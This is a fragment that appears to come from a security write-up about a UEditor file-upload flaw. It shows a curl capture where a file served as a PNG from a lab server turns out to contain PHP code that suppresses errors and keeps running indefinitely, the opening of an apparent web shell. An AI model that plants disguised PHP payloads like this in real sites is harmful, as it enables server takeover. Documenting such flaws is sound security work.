 └─$ curl -vv http://love.lemon:82//ueditor//php//upload//image//20181029//1540743359441649.png[54/
* Trying 10.211.55.4...
* TCP_NODELAY set
* Connected to love.lemon (10.211.55.4) port 82 (#0)
> GET //ueditor//php//upload//image//20181029//1540743359441649.png HTTP/1.1
> Host: love.lemon:82
> User-Agent: curl/7.54.0
> Accept: */*
>
< HTTP/1.1 200 OK
< Server: nginx/1.4.6 (Ubuntu)
< Date: Sun, 28 Oct 2018 16:18:43 GMT
< Content-Type: image/png
< Content-Length: 1775
< Last-Modified: Sun, 28 Oct 2018 16:15:59 GMT
< Connection: keep-alive
< ETag: "5bd5e0bf-6ef"
< Accept-Ranges: bytes
<
<?php
error_reporting(0);
ignore_user_abort(true);
set_time_limit(0);
先知社区